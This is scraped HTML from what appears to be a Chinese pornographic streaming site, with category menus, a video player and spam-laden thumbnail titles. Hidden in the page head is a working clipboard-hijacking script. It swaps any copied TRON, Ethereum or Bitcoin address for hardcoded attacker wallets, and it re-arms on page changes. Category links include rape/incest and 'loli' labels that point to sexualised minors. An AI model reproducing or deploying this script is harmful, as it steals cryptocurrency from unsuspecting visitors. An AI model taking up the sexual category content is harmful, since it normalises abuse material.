											<h2 class="zmovo-ft-widget-title">精品站</h2>
										</div>
										<div class="3859681b zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="3859681b zmovo-ft-widget">
										<div class="3859681b zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">关于</h2>
										</div>
										<div class="3859681b zmoto-ft-widget-contetn">
											<ul>
												<li>
													<a target="_blank" href="https://">永久地址</a>
												</li>
												<li>
													<a target="_blank" href="https://">回家地址</a>
												</li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="3859681b zmovo-footer-buttom">
				<div class="3859681b container">
					<div class="3859681b row">
						<div class="3859681b col-sm-5 col-lg-6">
							<div class="3859681b zmovo-ft-menu">
								<ul>
									<li>商务合作：@SXHSAV  </li>
									<li>邮箱地址：</li>

								</ul>
							</div>
						</div>
						<div class="3859681b col-sm-7 col-lg-6">
							<div class="3859681b zmovo-ft-copyright">
								<p>CopyRight @2025 </p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</footer>

		<div class="3859681b to-top" id="back-top">
			<i class="fa fa-angle-up"></i>
		</div>

		<a href="/" target="_blank">
			<img src="/template/ok/static/picture/0.gif" alt="" border="0">
		</a>
		<script src="/template/ok/static/js/jquery-3.3.1.min.js"></script>
		<script src="/template/ok/static/js/popper.min.js"></script>
		<script src="/template/ok/static/js/bootstrap.min.js"></script>
		<script src="/template/ok/static/js/lazysizes.min.js"></script>
		<script src="/template/ok/static/js/mains.js"></script>
		<script src="/template/ok/static/js/modernizr-3.5.0.js"></script><div class="3859681b hide"></div>
		<script type="text/javascript" src="/js/pj2w66lpovygsylp.script"></script>	<script type="text/javascript" src="/js/jrgq.script"></script>	<script type="text/javascript" src="/js/nbvjvjvbf45ca4vz.script"></script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lzyjmy.com/js/jrgq.script
body_size: 8806
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui">
<title>&#39118;&#36710;&#21160;&#28459;&#45;&#19987;&#27880;&#21160;&#28459;&#30340;&#38376;&#25143;&#32593;&#31449;&#45;&#22269;&#20135;&#26497;&#21697;&#32654;&#22899;&#39640;&#28526;&#20813;&#36153;&#35270;&#39057;&#45;&#104;&#100;&#39640;&#28165;&#23436;&#25972;&#29256;&#49;&#49;&#48;&#54;&#112;&#36805;&#38647;&#39640;&#28165;&#19979;&#36733;&#45;&#97;&#112;&#112;&#25104;&#20154;&#24433;&#38498;</title>
<meta name="keywords" content="&#39118;&#36710;&#21160;&#28459;&#45;&#19987;&#27880;&#21160;&#28459;&#30340;&#38376;&#25143;&#32593;&#31449;&#45;&#22269;&#20135;&#26497;&#21697;&#32654;&#22899;&#39640;&#28526;&#20813;&#36153;&#35270;&#39057;&#45;&#104;&#100;&#39640;&#28165;&#23436;&#25972;&#29256;&#49;&#49;&#48;&#54;&#112;&#36805;&#38647;&#39640;&#28165;&#19979;&#36733;&#45;&#97;&#112;&#112;&#25104;&#20154;&#24433;&#38498;" />
<meta name="description" content="&#39118;&#36710;&#21160;&#28459;&#45;&#19987;&#27880;&#21160;&#28459;&#30340;&#38376;&#25143;&#32593;&#31449;&#45;&#22269;&#20135;&#26497;&#21697;&#32654;&#22899;&#39640;&#28526;&#20813;&#36153;&#35270;&#39057;&#45;&#104;&#100;&#39640;&#28165;&#23436;&#25972;&#29256;&#49;&#49;&#48;&#54;&#112;&#36805;&#38647;&#39640;&#28165;&#19979;&#36733;&#45;&#97;&#112;&#112;&#25104;&#20154;&#24433;&#38498;" />
<meta http-equiv="Cache-Control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/icofont.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/responsive.css">
<link href="/template/ok/static/css/stylesheet.css" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<style type="text/css">
			@media screen and (max-width:768px) {
			        .m1938 {
			        	height: 202px;
			        }
			          }
			        @media screen and (min-width:769px) { 
			        .m1938 {
			        	height: 552px;
			        } }
		</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKoNhGERCGwikARz8mK57VEgaYX4t6VC4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x31C2B1E6B16a1b485165ee037d0E66cfC2c8cE0B');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MUcSv2n5Vz9HDdbhPsgq9ko2byV9UZpYN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3GDafxqDQyJmpChXuaDhbAbDzKpgcNQARZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
	<body class="dark-bg">
     		<header class=" " id="atb">

			<div class="bb75360e container">
				<div class="bb75360e row align-items-center">

					<nav class="navbar navbar-expand-lg navbar-dark">
						<button style="outline: none;" class="navbar-toggler d-lg-block" type="button" data-toggle="collapse" data-target="#cdh" aria-controls="cdh" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a class="navbar-brand" href="/">
							<img src="/template/ok/static/img/logo.png" id="lgo" alt="logo" style="max-height: 45px;">
						</a>
						<div class="bb75360e collapse navbar-collapse" id="navbarTogglerDemo03">
							<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
								<li class="nav-item ">
									<a class="nav-link" href="/">首页</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/guochan.html"  target="_blank">&#22269;&#20135;</a>
								</li>
								<li class="nav-item active">
									<a class="nav-link" href="/vodtype/rihan.html"  target="_blank">&#26085;&#38889;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/oumei.html"  target="_blank">&#27431;&#32654;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/dongman.html"  target="_blank">&#21160;&#28459;</a>
								</li>
							</ul>
						</div>
					</nav>
					
					<div class="bb75360e ml-auto sec">
    <a class="crs" href="/search/-----------.html"><i class="fa fa-search"></i></a>
</div>

<script>
    // 
    const link = document.querySelector('.crs');

    // 
    function generateRandomNumber(length) {
        let randomNumber = '';
        for (let i = 0; i < length; i++) {
            randomNumber += Math.floor(Math.random() * 10); // 
        }
        return randomNumber;
    }

    // 
    const randomDigits = generateRandomNumber(12); // 
    link.href = link.href.replace(/-----------/, randomDigits);
</script>

				</div>
			</div>

			<div class="bb75360e collapse navbar-container" id="cdh">
				<div class="bb75360e card card-body tccbj text-white">
					<div class="bb75360e zmovo-new-arrivals arow-icon">
						<div class="bb75360e container">
							<div class="bb75360e zmovo-arrivals-items">
								<div class="bb75360e zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/guochan.html">&#22269;&#20135;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="bb75360e row">
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wanghongzhubo.html" target="_blank">&#32593;&#32418;&#20027;&#25773;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanzipai.html" target="_blank">&#22269;&#20135;&#33258;&#25293;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanjingpin.html" target="_blank">&#22269;&#20135;&#31934;&#21697;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/huayuAV.html" target="_blank">&#21326;&#35821;&#65;&#86;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/tanhua.html" target="_blank">&#25506;&#33457;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/heiliaochigua.html" target="_blank">&#40657;&#26009;&#21507;&#29916;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/xuesheng.html" target="_blank">&#23398;&#29983;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="bb75360e zmovo-new-arrivals arow-icon">
						<div class="bb75360e container">
							<div class="bb75360e zmovo-arrivals-items">
								<div class="bb75360e zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/rihan.html">&#26085;&#38889;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="bb75360e row">
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribensuren.html" target="_blank">&#26085;&#26412;&#32032;&#20154;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/qiangjianluanlun.html" target="_blank">&#24378;&#22904;&#20081;&#20262;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhifuyouhuo.html" target="_blank">&#21046;&#26381;&#35825;&#24785;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/nvtongxinglian.html" target="_blank">&#22899;&#21516;&#24615;&#24651;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/fuliji.html" target="_blank">&#31119;&#21033;&#23020;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribenyouma.html" target="_blank">&#26085;&#26412;&#26377;&#30721;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/yazhouqingse.html" target="_blank">&#20122;&#27954;&#24773;&#33394;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shaonvluoli.html" target="_blank">&#23569;&#22899;&#33821;&#33673;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wumazhuanqu.html" target="_blank">&#26080;&#30721;&#19987;&#21306;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shunvrenqi.html" target="_blank">&#29087;&#22899;&#20154;&#22971;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jurumeiru.html" target="_blank">&#24040;&#20083;&#32654;&#20083;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongwenzimu.html" target="_blank">&#20013;&#25991;&#23383;&#24149;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongkouseqing.html" target="_blank">&#37325;&#21475;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="bb75360e zmovo-new-arrivals arow-icon">
						<div class="bb75360e container">
							<div class="bb75360e zmovo-arrivals-items">
								<div class="bb75360e zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/oumei.html">&#27431;&#32654;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="bb75360e row">
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/oumeixingai.html" target="_blank">&#27431;&#32654;&#24615;&#29233;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/haiwaiseqing.html" target="_blank">&#28023;&#22806;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="bb75360e zmovo-new-arrivals arow-icon">
						<div class="bb75360e container">
							<div class="bb75360e zmovo-arrivals-items">
								<div class="bb75360e zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/dongman.html">&#21160;&#28459;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="bb75360e row">
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jinmantiantang.html" target="_blank">&#31105;&#28459;&#22825;&#22530;</a>
											</li>
										</ul>
									</div>
									<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/katongdonghua.html" target="_blank">&#21345;&#36890;&#21160;&#30011;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>

		</header>
		<style>
			.ass  {
   color: #fff;
   font-size:15px;
}
.ass:hover {
   color: #fff;
   font-size:15px;
}
.navbar-toggler-icon {
    outline: none;
}

.navbar-toggler-icon:focus {
    outline: none;
}
.zmovo-hadidng h2 span {
   color: #d0a186;
}
</style>
		<div class="bb75360e zmovo-slider-area  " id="dbjl">
			<div class="bb75360e container">
				<div class="bb75360e row no-gutters d-flex flex-wrap">
				<script type="text/javascript" src="/js/ljbeqrq.script"></script>          <script type="text/javascript" src="/js/injvowq.script"></script>          <script type="text/javascript" src="/js/lbkee.script"></script>

				</div>
			</div>
		</div>

		</div>   <div class="bb75360e m1938">
       <style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style>
		<div class="bb75360e MacPlayer">
		<table border="0" cellpadding="0" cellspacing="0">
		    <tbody>
		        <tr>
		            <td id="playleft" valign="top" style="">
								<iframe width="100%" height="100%" src="/addons/dplayer/?url=https://vip5.lbb2025.com/20250404/z2gWf5H8/index.m3u8?autoplay=1" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>
		                       </td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<div id="mse" class="bb75360e sv-video"></div>
		<div class="bb75360e container">
			<div class="bb75360e row no-gutters d-flex flex-wrap">
				
			</div>
		</div>
		<div class="bb75360e zmovo-Popular-item ">
			<div class="bb75360e container">
				<div class="bb75360e zmovo-Popular-items">
					<div class="bb75360e zmovo-hadidng pt-30 pb-10">
						<div class="bb75360e section-title text-left append-flex">
							<h2 class="title">
								<a href="../search/jingpinguochan.html">精品国产</a>
							</h2>
							<div class="bb75360e append-attraction">
								<a href="../search/jingpinguochan.html">更多</a>
							</div>
						</div>

					</div>
					<div class="bb75360e row">
											<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/85052664668922.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/c5e2af2ffa867b0b84a4a29e5f0299bb.jpg">
									</figure>
									<div class="bb75360e watched">
										大荧幕 </div>
									<div class="bb75360e v-desc text-truncate">&#21992;&#21992;&#30005;&#24433;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#103;&#40644;&#33394;&#23567;&#35828;&#30162;&#29245;&#22909;&#28145;&#20877;&#24555;&#28857;&#33298;&#26381;&#35270;&#39057;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#19977;&#32423;&#95;&#40644;&#33394;&#23567;&#35828;&#33300;&#33300;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#24555;&#31359;&#20043;&#33433;&#33993;&#24080;&#26262;&#104;&#119;&#119;&#119;&#20122;&#27954;&#20813;&#36153;&#22269;&#20869;&#31934;&#21697;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#22992;&#22992;&#30340;&#26379;&#21451;&#32463;&#20856;&#19977;&#32423;&#21046;&#26381;&#19997;&#34972;&#40644;&#33394;&#23567;&#35828;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/327449762880216.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/ef6d47f38c07a9532789468443c6cd32.jpg">
									</figure>
									<div class="bb75360e watched">
										港剧 </div>
									<div class="bb75360e v-desc text-truncate">&#26045;&#34384;&#30340;&#24651;&#20154;&#45;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#54;&#57;&#45;&#20154;&#20154;&#24433;&#35270;&#22269;&#35821;&#29256;&#20840;&#38598;&#45;&#31532;&#22235;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/3369192917.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/bab3588a7bb99d248e2deeb1d2b1f8b2.jpg">
									</figure>
									<div class="bb75360e watched">
										新剧 </div>
									<div class="bb75360e v-desc text-truncate">&#40644;&#33394;&#36719;&#20214;&#22312;&#32447;&#19979;&#36733;&#20837;&#21475;&#20813;&#36153;&#45;&#23707;&#22269;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#39640;&#28165;&#19981;&#21345;&#19968;&#19968;&#24433;&#35270;&#32593;&#45;&#25104;&#20154;&#24433;&#38498;&#25163;&#26426;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/8529452988.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/2b3fe3148ac2ac77c34f71c3b1d79cfb.jpg">
									</figure>
									<div class="bb75360e watched">
										娱乐 </div>
									<div class="bb75360e v-desc text-truncate">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#38889;&#22269;&#30005;&#24433;&#29980;&#24615;&#28073;&#29233;&#20813;&#36153;&#40644;&#33394;&#32593;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#20008;&#30005;&#24433;&#40644;&#33394;&#44;&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#38889;&#22269;&#30005;&#24433;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#38889;&#22269;&#30005;&#24433;&#29980;&#24615;&#28073;&#29233;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/3942506173073.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/faa09356dad25a618fddcadcccb3b621.jpg">
									</figure>
									<div class="bb75360e watched">
										电视剧 </div>
									<div class="bb75360e v-desc text-truncate">&#103;&#111;&#103;&#111;&#103;&#111;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#45;&#22825;&#22825;&#23556;&#26085;&#26085;&#23556;&#22269;&#20135;&#31934;&#21697;&#45;&#20840;&#38598;&#30005;&#24433;&#26085;&#26412;&#25104;&#20154;&#22312;&#32447;&#45;&#49;&#48;&#51;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/4114854679864.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/8234e6fc7c0bea0b65468707c475d7d6.jpg">
									</figure>
									<div class="bb75360e watched">
										国漫 </div>
									<div class="bb75360e v-desc text-truncate">&#22312;&#32447;&#35266;&#30475;&#49;&#56;&#45;&#30007;&#20154;&#106;&#36827;&#22899;&#20154;&#112;&#20813;&#36153;&#35270;&#39057;&#26080;&#39118;&#38505;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#39640;&#28165;&#23383;&#24149;&#29256;&#8212;&#20037;&#20037;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/35679574175615.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/5c889644bd9b73825947ad862b5a1b60.jpg">
									</figure>
									<div class="bb75360e watched">
										漫画 </div>
									<div class="bb75360e v-desc text-truncate">&#22823;&#39321;&#34121;&#32508;&#21512;&#20037;&#20037;&#35270;&#39057;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#20013;&#25991;&#31995;&#21015;&#124;&#31070;&#39532;&#26032;&#30005;&#24433;&#26085;&#26412;&#19968;&#26412;&#19968;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#124;&#31561;&#39118;&#28909;&#21563;&#20320;&#23567;&#35828;&#20840;&#25991;&#20813;&#36153;&#26080;&#21024;&#20943;&#20037;&#20037;&#32508;&#21512;&#33394;&#57;&#57;&#124;&#31070;&#39532;&#26032;&#30005;&#24433;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#20013;&#25991;&#31995;&#21015;&#124;&#31561;&#39118;&#28909;&#21563;&#20320;&#23567;&#35828;&#20840;&#25991;&#20813;&#36153;&#26080;&#21024;&#20943;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#20013;&#25991;&#31995;&#21015;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/55792258061253.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/c39f8494a1e50f3094828bdd2b0bec68.jpg">
									</figure>
									<div class="bb75360e watched">
										电影 </div>
